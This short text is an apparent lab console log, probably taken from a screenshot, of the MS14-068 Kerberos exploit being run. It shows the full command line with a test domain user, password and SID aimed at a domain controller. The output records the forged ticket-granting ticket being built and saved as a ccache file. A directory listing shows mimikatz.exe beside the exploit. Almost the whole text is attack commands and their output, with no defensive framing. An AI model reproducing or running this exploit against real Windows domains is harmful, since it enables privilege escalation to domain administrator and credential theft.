 C:\Users\hack\Desktop>MS14-068.exe -u hack@xie.com -p P@ss1234 -s S-1-5-21-645314428-1482107640-504576158-1127 -d 10.211.55.7
[+] Building AS-REQ for 10.211.55.7... Done!
[+] Sending AS-REQ to 10.211.55.7... Done!
[+] Receiving AS-REP from 10.211.55.7... Done!
[+] Parsing AS-REP from 10.211.55.7... Done!
[+] Building TGS-REQ for 10.211.55.7... Done!
[+] Sending TGS-REQ to 10.211.55.7... Done!
[+] Receiving TGS-REP from 10.211.55.7... Done!
[+] Parsing TGS-REP from 10.211.55.7... Done!
[+] Creating ccache file 'TGT_hack@xie.com.ccache'... Done!
C:\Users\hack\Desktop>dir
驱动器 C 中的卷没有标签。
卷的序列号是 F0A9-0DAC
C:\Users\hack\Desktop 的目录
2021/07/19 17:42 <DIR> .
2021/07/19 17:42 <DIR> ..
2021/07/01 03:24 1,343,904 mimikatz.exe
2019/11/10 14:06 3,492,558 MS14-068.exe
2021/07/19 17:42 1,06 TGT_hack@xie.com.ccache
3 个文件 4,837,523 字节
2 个目录 261,639,901,184 可用字节